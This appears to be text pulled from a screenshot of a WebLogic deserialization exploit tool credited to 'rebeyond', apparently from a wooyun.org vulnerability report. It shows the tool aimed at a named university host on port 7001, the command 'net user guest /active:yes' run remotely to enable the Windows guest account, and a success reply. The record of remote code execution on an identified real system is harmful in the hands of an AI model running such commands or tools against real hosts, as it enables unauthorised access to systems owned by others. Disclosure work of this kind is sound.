 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: dag.cqupt.edu.cn Port: 7001 DisConn
FilePath: Upload
CMD: net user guest /active:yes Execute
Result: 命令成功完成。
Connected!
www.wooyun.org